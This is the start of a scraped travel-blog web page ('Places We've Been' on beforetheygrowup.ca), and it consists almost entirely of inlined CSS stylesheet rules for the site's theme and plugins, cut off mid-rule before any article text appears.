

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beforetheygrowup.ca/places-weve-been/
body_size: 33236
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<style id="jetpack-boost-critical-css">@media all{.stk-block-hero__content>.stk-inner-blocks.stk--column-flex:not(.stk--block-horizontal-flex){align-items:center;justify-content:center}.stk--column-flex{height:100%}.stk-container:has(>.stk--column-flex){display:flex;flex-direction:column}.stk-block>:where(:not(.stk-row,.stk-inner-blocks,.stk--svg-wrapper,.stk-block-number-box__text)){flex:1}:root{--stk-block-margin-bottom:24px;--stk-block-background-color:#f1f1f1;--stk-block-background-padding:24px}.stk-block{margin-bottom:var(--stk-block-margin-bottom)}.stk-block-background{background-color:var(--stk-block-background-color)}.stk-block-background:not(.stk--no-padding){padding:var(--stk-block-background-padding)}.stk-block,.stk-container{min-height:0}.stk-block{box-sizing:border-box;position:relative}.stk-block{margin-top:0}.stk-block-content{position:relative;width:100%}.stk-block-content:not(.stk-row){display:flex;flex-direction:column;justify-content:flex-start}.stk-inner-blocks{flex:1}.stk-inner-blocks:not(.stk-row){display:flex;flex-direction:column;justify-content:flex-start}.stk-block{text-align:start}.stk-block [class*=has-text-align-]{text-align:var(--stk-alignment-text-align,start)}.has-text-align-left{text-align:var(--stk-alignment-text-align,start)}.has-text-align-left{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start}.stk-block{justify-content:var(--stk-alignment-justify-content);text-align:var(--stk-alignment-text-align,start);z-index:1}@supports (-webkit-touch-callout:inherit){.stk-block.stk-block,.stk-container.stk-container{background-attachment:scroll!important}}.stk-block:after{content:none!important}.stk--has-background-overlay{background-position:50%;background-size:cover;overflow:hidden;position:relative;z-index:1}.stk--has-background-overlay:before{bottom:0;content:""!important;left:0;position:absolute;right:0;top:0;z-index:2}.stk--has-background-overlay>:not(.stk-video-background){position:relative;z-index:3}@media only screen and (max-width:767px){:root{--stk-block-margin-bottom:16px;--stk-block-background-padding:16px}}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.has-text-align-left{text-align:left}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#glt-footer,#glt-footer #google_language_translator{display:none!important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left!important;margin-bottom:0!important;padding:0!important;border:none!important;list-style:none!important;content:none!important}#flags li:before{content:none!important;border:none!important;background:0 0!important}#flags a{display:inline-block}#flags.size18 a{width:18px!important;height:14px!important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.flag{padding:1px 0}#flags.size18 a[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -352px no-repeat}#flags.size18 a[title=French]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=German]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Japanese]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -178px no-repeat}#glt-toolbar{display:none}#glt-translate-trigger{position:fixed;bottom:0;top:auto;right:20px;z-index:200002;padding:6px 20px 3px;font-size:16px;font-family:Arial;font-weight:700;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);text-decoration:none;text-align:center;box-shadow:0 0 9px rgba(0,0,0,.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,.3);-moz-box-shadow:0 0 9px rgba(0,0,0,.3);box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;background:linear-gradient(center top,#fbb450,#f89406);background:-webkit-gradient(linear,center top,center bottom,from(#fbb450),to(#f89406));background:-webkit-linear-gradient(#fbb450,#f89406);background:-moz-linear-gradient(#fbb450,#f89406);background:-o-linear-gradient(#fbb450,#f89406);background:-ms-linear-gradient(#fbb450,#f89406);background:linear-gradient(#fbb450,#f89406);background:-o-linear-gradientcenter(center top,#fbb450,#f89406)}.ppress-hint-wrap[class*=hint--]{position:relative;display:inline-block}.ppress-hint-wrap[class*=hint--]:after,.ppress-hint-wrap[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000}.ppress-hint-wrap[class*=hint--]:before{content:"";background:0 0;border:6px solid transparent;z-index:1000001}.ppress-hint-wrap[class*=hint--]:after{background:#383838;color:#fff;padding:8px 10px;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:12px;white-space:nowrap;text-shadow:0-1px 0#000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.ppress-hint-wrap[class*=hint--][aria-label]:after{content:attr(aria-label)}.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#383838}.ppress-hint-wrap.hint--bottom:after,.ppress-hint-wrap.hint--bottom:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom:after{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400}.pp-form-field-wrap .pp-form-material-icons,.ppress-material-icons{font-family:"Material Icons"!important;font-weight:400;font-style:normal;font-size:20px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pp-form-wrapper p{margin:0 0 5px!important;padding:0!important}.pp-form-wrapper input[type=password],.pp-form-wrapper input[type=search],.pp-form-wrapper input[type=text]{-webkit-appearance:none;width:100%;background:#fff;border:1px solid #dedee5;padding:13px 15px;outline:0;line-height:1}.pp-form-container *,.pp-form-container .pp-form-wrapper,.pp-form-container .pp-form-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-container form input[type=submit]{-webkit-appearance:none!important;text-shadow:none}.pp-form-container form{margin:0;padding:0;background-color:transparent}.pp-form-container form input{outline:0;background-image:none;height:auto;float:none;position:static;box-shadow:none;text-shadow:none;text-transform:none;text-decoration:none;resize:vertical}.pp-form-container .pp-form-wrapper.ppBuildScratch,.pp-form-container .pp-form-wrapper.ppBuildScratch *{font-family:Merriweather,sans-serif}.pp-form-container .pp-form-wrapper.ppBuildScratch .ppbs-headline{font-weight:700;font-size:20px;margin-bottom:1em;margin-top:0;text-align:center;margin-right:6.387%}.pp-form-container .pp-form-wrapper.ppBuildScratch{max-width:100%;width:100%;padding:6%0 6% 6%;background:#fff;color:#222;font-size:14px;position:relative;box-shadow:0 0 0 .5px rgba(0,20,40,.1),0 2px 8px 0 rgba(50,55,90,.2);border-radius:3px;margin:0 auto}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap{padding:0 6.387% 4%0;display:inline-block;width:100%;vertical-align:top}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap{display:inline-block;width:100%;vertical-align:top;padding:0 6.387%0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]){border:1px solid #dbdbdb;font-size:14px;padding:10px 15px;background:#fff;color:#69717a;width:100%;border-radius:0;line-height:1.3;min-height:40px;display:inline-block;margin:0}.pp-form-field-wrap .pp-form-material-icons{width:24px;height:24px;position:absolute;right:0;top:0;margin:8px 12px 0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-right .pp-form-field-wrap.field-has-icon input{padding-right:40px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap .pp-form-material-icons{margin-top:10px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]){border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap input{padding-top:15px;padding-bottom:15px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]{background:#000;border:0;color:#fff;font-weight:700;font-size:16px;line-height:1;padding:15px 10px;width:auto;min-width:110px;text-align:center}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-submit-button-wrap input[type=submit]{padding-top:20px;padding-bottom:20px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbl-pill .pp-form-submit-button-wrap input[type=submit]{border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap{margin-top:4%;margin-bottom:4%}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap input[type=submit]{width:100%!important;position:absolute!important;bottom:0!important;right:0!important;left:0!important;display:block;border-top-right-radius:0!important;border-top-left-radius:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width.ppsbl-pill{border-bottom-right-radius:25px!important;border-bottom-left-radius:25px!important}.pp-form-wrapper.pp-member-directory{opacity:0}.pp-form-wrapper.ppress-default-profile{max-width:1000px;width:100%;box-sizing:border-box;font-size:15px;color:#666;margin-bottom:30px;opacity:0}.pp-form-wrapper.ppress-default-profile *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-wrapper.ppress-default-profile a{text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover{background-color:#eee;box-sizing:border-box;position:relative}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e{text-align:center;overflow:hidden}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e img{width:100%;display:block;overflow:hidden;border-radius:0;margin:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-header{position:relative;padding:0 0 25px;border-bottom:solid 2px #eee;min-height:85px;box-sizing:content-box}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon{position:absolute;top:15px;right:0;vertical-align:middle;font-size:30px;height:30px;line-height:30px;z-index:66;margin-right:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon .ppress-dpf-edit-a .ppress-material-icons{font-size:30px}.pp-form-wrapper.ppress-default-profile a.ppress-dpf-edit-a{color:#aaa;text-decoration:none;border-bottom:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo{float:left;position:absolute;margin:0 0 0 30px;box-sizing:border-box;width:200px;height:200px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;display:block;overflow:hidden;margin:0;box-shadow:none;background:#fff;border:5px solid #fff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-meta{padding-right:30px;-ms-word-break:break-all;word-break:break-word;word-wrap:break-word}.pp-form-wrapper.ppress-default-profile .ppress-dpf-main-meta{padding:10px 0 0;color:#999}.pp-form-wrapper.ppress-default-profile .ppress-dpf-name{font-size:24px;font-weight:700;margin-right:30px;color:#555;line-height:1.7em}.pp-form-wrapper.ppress-default-profile .ppress-dpf-clear{clear:both}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta-text{margin:5px 0 0;line-height:1.4em;font-size:13px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav{padding:10px;background:#444;text-align:center}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item a{color:#fff;font-size:14px;font-weight:600;padding:6px 10px 6px 28px;display:block;float:left;border-radius:4px;margin-left:5px;position:relative;border-bottom:0;text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item .ppress-material-icons{font-size:18px;height:18px;line-height:1.5;position:absolute;display:block;left:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item span.ppress-dpf-nav-title{padding-left:5px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item.ppress-dpf-active a{background:#007bff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body{max-width:600px;padding-top:15px;padding-bottom:15px;margin:auto}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note{text-align:center;padding-top:20px;color:#666}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note .ppress-material-icons{display:inline-block;font-size:70px;height:70px;line-height:70px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note span{margin-top:10px;display:block;font-size:16px;color:#888}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note a{border:0!important}.pp-member-directory .ppressmd-member-directory-header.ppressmd-form{display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row:not(.ppressmd-member-directory-filters-bar){display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;margin:0 0 10px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-member-directory-search-row{justify-content:flex-end}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:nowrap;width:60%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label{flex:1;margin:0 10px 0 0;min-width:90px;max-width:85%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{-webkit-appearance:textfield;width:100%;padding:0 12px!important;display:block!important;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;outline:0!important;font-size:15px!important;height:40px!important;box-sizing:border-box!important;box-shadow:none!important;margin:0!important;position:static}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line .ppressmd-do-search{min-width:15%;width:auto}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{background-color:transparent;border:1px solid #ddd!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{color:#666;background-color:transparent}.pp-member-directory .ppressmd-member-directory-header .ppressmd-button{border:0!important;display:block;width:100%;line-height:1em!important;padding:16px 20px!important;text-decoration:none!important;text-align:center;text-transform:none!important;font-weight:400!important;overflow:hidden;position:relative;box-sizing:border-box;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;border-radius:4px!important;box-shadow:none;vertical-align:middle!important;height:auto!important;text-shadow:none;font-family:inherit;outline:0!important;margin:0;-webkit-appearance:none}a,article,body,div,footer,form,h2,h3,h4,header,html,i,iframe,img,label,li,nav,p,section,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,footer,header,nav,section{display:block}ul{list-style:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;font-size:16px;line-height:1.5em;color:#555;font-weight:300}a{color:#0fb4d2;text-decoration:none}img{max-width:100%;height:auto;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.15);box-shadow:0 2px 3px rgba(0,0,0,.15)}strong{font-weight:600}ul{box-sizing:content-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.group{zoom:1}.fa,.fas{width:1em;text-align:center}body{font-family:Titillium,Arial,sans-serif}@font-face{font-family:Titillium;font-weight:300;font-style:normal}@font-face{font-family:Titillium;font-weight:300;font-style:italic}@font-face{font-family:Titillium;font-weight:400;font-style:normal}@font-face{font-family:Titillium;font-weight:400;font-style:italic}@font-face{font-family:Titillium;font-weight:600;font-style:normal}button,input,label{font-family:inherit}.themeform input,.themeform label{font-size:14px}.themeform input[type=password],.themeform input[type=search],.themeform input[type=submit],.themeform input[type=text]{margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;border-radius:0}.themeform input{-moz-appearance:none;-webkit-appearance:none}.themeform label{font-weight:600;color:#333}.themeform input[type=password],.themeform input[type=search],.themeform input[type=text]{background:#fff;border:2px solid #eee;color:#777;display:block;max-width:100%;outline:0;padding:7px 8px}.themeform input[type=submit]{background:#0fb4d2;color:#fff;padding:8px 14px;font-weight:600;display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px}.themeform.searchform div{position:relative}.themeform.searchform div input{padding-left:26px;line-height:20px}.themeform.searchform div:after{color:#ccc;line-height:24px;font-size:14px;content:"";position:absolute;left:10px;top:6px;font-family:"Font Awesome 6 Free";font-weight:900}.entry{font-size:17px;line-height:1.6em}.entry a{text-decoration:underline}.entry p{margin-bottom:1em}.entry img.size-large{max-width:100%;height:auto}h2,h3,h4{color:#444;font-weight:600;-ms-word-wrap:break-word;word-wrap:break-word}.entry h2,.entry h3,.entry h4{margin-bottom:14px;font-weight:600;line-height:1.3em}.entry h2{font-size:30px;letter-spacing:-.7px}.entry h3{font-size:26px;letter-spacing:-.5px}.entry h4{font-size:22px;letter-spacing:-.3px}#wrapper{min-width:1024px;height:100%}.container{position:relative;margin:0 auto;max-width:1460px}.main{position:relative}.main-inner{position:relative;min-height:600px}.content{width:100%;position:relative}.pad{padding:30px 30px 20px}.bigpad{padding:40px}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-s2.png) repeat-y right 0}.col-3cm .main-inner{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left.png) repeat-y left 0;padding-left:340px;padding-right:340px}.col-3cm .s1{float:left;margin-left:-340px}.col-3cm .s2{float:right;margin-right:-340px;position:relative;right:-100%}.col-3cm .content{float:right}.sidebar{padding-bottom:20px;position:relative;z-index:2}.sidebar-toggle{background:#0fb4d2;display:none;text-align:center;width:100%;height:66px;-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1);box-shadow:inset 1px 0 0 rgba(0,0,0,.1)}.sidebar-toggle i{font-size:38px;color:#fff;padding:14px 0}.icon-sidebar-toggle:before{font-family:"Font Awesome 6 Free";font-weight:900}.col-3cm .s2 .icon-sidebar-toggle:before{content:""}.col-3cm .s1 .icon-sidebar-toggle:before{content:""}.s1{width:340px;z-index:2}.s2{width:340px;z-index:1}.grid{margin-right:3.2%;float:left;display:inline;position:relative}.last{clear:right;margin-right:0!important}.one-half{width:48.4%}iframe{max-width:100%}.image-container{position:relative}.image-container img{display:block;width:100%;height:auto}.image-container:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%)}.social-links{float:right;position:relative;padding-top:2px}.page-title{color:#fff;border-bottom:1px solid #333;font-size:22px;position:relative;margin-top:10px;margin-bottom:30px}.page-title strong{background:#181818;padding:0 10px;display:inline-block;position:relative;bottom:-10px;margin-left:-10px}.page-title h2{color:#fff;font-weight:600}#header-top{background:#fff;border-bottom:1px solid #eee}#header .pad{padding-top:0;padding-bottom:0}#header-bottom{background:#fff}#header-top .social-links{position:absolute;top:24px;right:100px}.site-title{font-size:40px;font-weight:600;text-transform:uppercase;letter-spacing:-.5px;float:left;line-height:60px}.site-title a{display:block;padding:10px 0;color:#444;max-width:100%}.site-description{font-size:14px;font-style:italic;color:#aaa;float:left;margin-left:20px;line-height:60px;padding:10px 0}.toggle-search{z-index:101;background:0 0;outline:0;border:0;border-left:1px solid #eee;border-right:1px solid #eee;color:#777;font-size:18px;line-height:24px;padding:26px 16px 26px;display:block;position:absolute;right:30px;top:0}.search-expand{display:none;z-index:101;background:#eee;position:absolute;top:81px;right:30px;width:340px;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.search-expand-inner{padding:20px}.search-expand .themeform input{width:100%;border:0;border-radius:0}.toggle-search .svg-icon{fill:#333;margin:0 auto}.toggle-search #svg-close{display:none}.menu-toggle-icon{float:right;width:30px;height:20px;position:relative;transform:rotate(0)}.menu-toggle-icon span{display:block;position:absolute;height:2px;width:100%;background:#333;border-radius:2px;opacity:1;left:0;transform:rotate(0)}.menu-toggle-icon span:first-child{top:0;transform-origin:left center}.menu-toggle-icon span:nth-child(2){top:8px;transform-origin:left center}.menu-toggle-icon span:nth-child(3){top:16px;transform-origin:left center}@media only screen and (max-width:719px){#nav-footer,#nav-header{display:none}}.nav-menu>.menu-toggle{display:none}.nav-menu .menu,.nav-menu .menu ul{display:flex;list-style:none;list-style-type:none;margin:0;padding:0}.nav-menu a{display:block;text-decoration:none;width:100%}.nav-menu .menu ul{flex-direction:column;max-width:0;max-height:0;overflow:hidden}.nav-menu:not(.mobile) .menu .sub-menu{position:absolute}.nav-menu .screen-reader-text{display:none}.nav-menu .menu-item-wrapper{display:flex}.nav-menu{line-height:20px}.nav-menu button{color:inherit;font-family:inherit;position:relative;text-align:inherit;background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.nav-menu:not(.mobile) .menu{flex-wrap:wrap;justify-content:flex-start}.nav-menu:not(.mobile) .menu{position:relative}.nav-menu:not(.mobile) .menu ul{font-size:15px;opacity:0;padding:10px 0;position:absolute;top:calc(100% + 20px);transform:translateY(6px);z-index:1}.nav-menu:not(.mobile) .menu ul li{position:relative}.nav-menu:not(.mobile) .menu ul a{display:block;padding:10px 20px;width:100%}.nav-menu:not(.mobile) .menu li ul.sub-menu:not(.active){opacity:0}.nav-menu:not(.mobile) .menu ul:after,.nav-menu:not(.mobile) .menu ul:before{content:"";display:block;position:absolute;bottom:100%}.nav-menu:not(.mobile) .menu ul:before{left:0;right:0;height:20px}.nav-menu:not(.mobile) .menu ul:after{border:8px solid transparent;border-bottom-color:transparent;left:18px}.nav-menu a{color:#fff}.nav-menu .svg-icon{fill:#333}.nav-menu:not(.mobile) .menu ul{background:#333;color:#fff;border-radius:4px}.nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#333}.nav-menu:not(.mobile){font-size:16px;font-weight:400;float:right;padding:12px 0 20px}.nav-menu:not(.mobile) a{color:#666}.nav-menu:not(.mobile) ul ul a{color:#eee}.nav-menu:not(.mobile) button{background:0 0;color:#666;padding:0 4px;margin-left:2px;border-radius:4px}.nav-menu:not(.mobile) button .svg-icon{fill:#bbb}.nav-menu:not(.mobile) .menu>li{margin:16px 20px 0 0;position:relative}.nav-menu:not(.mobile) .menu>li:last-child{margin-right:0}.nav-menu:not(.mobile) .menu a{padding:0}.nav-menu:not(.mobile) li.current-menu-item>span>a,.nav-menu:not(.mobile) li.current_page_item>span>a{color:#333}#wrap-nav-header .nav-menu:not(.mobile){font-size:15px;font-weight:600;padding:4px 0 20px;float:none}#wrap-nav-header .nav-menu:not(.mobile) .menu ul{background:#fff;border-radius:0 0 4px 4px;font-size:13px;box-shadow:0 2px 2px rgba(0,0,0,.15);z-index:3}#wrap-nav-header .nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#fff}#wrap-nav-header .nav-menu:not(.mobile) .menu ul span{border-bottom:1px solid rgba(0,0,0,.06)}#wrap-nav-header .nav-menu:not(.mobile) .menu ul li:last-child span{border-bottom:0}#wrap-nav-header .nav-menu:not(.mobile) ul ul a{color:rgba(0,0,0,.6)}#wrap-nav-header .nav-menu:not(.mobile) button .svg-icon{fill:rgba(0,0,0,.2)}#wrap-nav-header .nav-menu:not(.mobile) .menu>li{margin-right:4px;margin-top:12px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li>span{border:1px solid transparent;border-radius:20px;padding:8px 10px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current-menu-item>span,#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current_page_item>span{background:rgba(0,0,0,.05)}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current-menu-item>span>a,#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current_page_item>span>a{color:rgba(0,0,0,.9)}#wrap-nav-footer{background:#222}#wrap-nav-footer .nav-menu:not(.mobile){font-size:15px;border-top:0;float:none;padding-top:5px;padding-left:30px;padding-right:30px;position:relative;z-index:2}#wrap-nav-footer .nav-menu:not(.mobile) a{color:rgba(255,255,255,.65)}#wrap-nav-footer .nav-menu:not(.mobile) button{transform:rotate(-180deg)}#wrap-nav-footer .nav-menu:not(.mobile) .menu{justify-content:center}#wrap-nav-footer .nav-menu:not(.mobile) li.current-menu-item>span>a,#wrap-nav-footer .nav-menu:not(.mobile) li.current_page_item>span>a{color:#fff}#wrap-nav-footer .menu-toggle-icon span{background:#fff}#subheader{background:#181818}#subheader .pad{padding-top:0;padding-bottom:0}.owl-carousel{background:#282828;padding-bottom:10px;margin-top:1px;border-top:1px solid #333}.featured-item-small{background-color:#666;margin:0 2px;position:relative;z-index:2;overflow:hidden;float:left}.featured-item-small:before{opacity:.7;background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/image-gradient.png) repeat-x;background-size:100% 100%;content:"";position:absolute;display:block;height:100%;width:100%;bottom:0;display:block}.featured-item-small img{display:block}.featured-item-small .featured-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.featured-item-small .featured-title{color:#fff;font-size:16px;font-weight:600;line-height:1.3em}.featured-item-small .featured-date{color:#fff;font-size:13px;opacity:.5;font-weight:600;text-transform:uppercase}.featured-item-small .featured-link{width:100%;height:100%;display:block;top:0;left:0;position:absolute;z-index:5;opacity:0!important;color:transparent!important}.page .content{background:#fff;margin-top:-200px;z-index:3}.page .content.no-thumbnail{margin-top:0}.content:before{content:"";background:#fff;height:20px;width:20px;position:absolute;top:-10px;left:50%;margin-left:-10px;z-index:9;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#footer{background:#282828;color:#777;width:100%}#footer .pad{padding-bottom:30px}#footer-top{border-bottom:1px solid #333}#footer-bottom{border-top:1px solid #333}#footer-bottom .pad{padding-top:30px}#footer-bottom a{color:#fff;color:rgba(255,255,255,.9)}#footer-bottom #copyright,#footer-bottom #credit{color:#fff;color:rgba(255,255,255,.6);font-size:14px;line-height:1.5em}#footer-bottom #back-to-top{background:#333;color:#777;overflow:hidden;text-align:center;width:120px;height:30px;display:block;margin:0 auto;margin:0 auto -30px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}#footer-bottom #back-to-top i{font-size:38px;position:relative;top:-7px}#footer-bottom .social-links{padding-top:10px}.post-comments{background:#fff;font-size:12px;line-height:20px;color:#444;display:block;position:absolute;top:7px;right:7px;z-index:9}.post-comments>span:before{content:"";display:inline-block;border-left:4px solid transparent;border-right:4px solid #ccc;border-top:4px solid #ccc;border-bottom:4px solid transparent;position:absolute;top:24px;left:0}.post-comments>span{display:block;position:relative;padding:2px 7px}.post-comments i{margin-right:6px}html{-webkit-font-smoothing:antialiased}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}#wrapper,.container{min-width:320px}@media only screen and (max-width:1460px){#header-sticky{height:auto!important}.page .content{margin-top:-70px}}@media only screen and (min-width:480px) and (max-width:1260px){.site-description{display:none}.s2{width:50px}.s2 .sidebar-content{display:none;float:left;width:100%}.s2 .sidebar-toggle{display:block}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-collapse.png) repeat-y right}.col-3cm .main-inner{padding-right:50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (min-width:480px) and (max-width:960px){.s1{width:50px}.s1 .sidebar-content{display:none;float:left;width:100%}.s1 .sidebar-toggle{display:block}.col-3cm .main-inner{background-image:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left-collapse.png);padding-left:50px}.col-3cm .s1{margin-left:-50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (max-width:719px){.container{padding:0}.grid{width:100%;margin:0 0 10px}.bigpad{padding:20px}.page .content{margin-top:-54px}.sidebar-toggle{height:54px}.sidebar-toggle i{padding:7px 0}#header-top .social-links,.site-description{display:none}.pad{padding:20px 20px 10px}.entry{font-size:14px}.entry h2{font-size:26px;letter-spacing:-.5px}.entry h3{font-size:24px;letter-spacing:-.3px}.entry 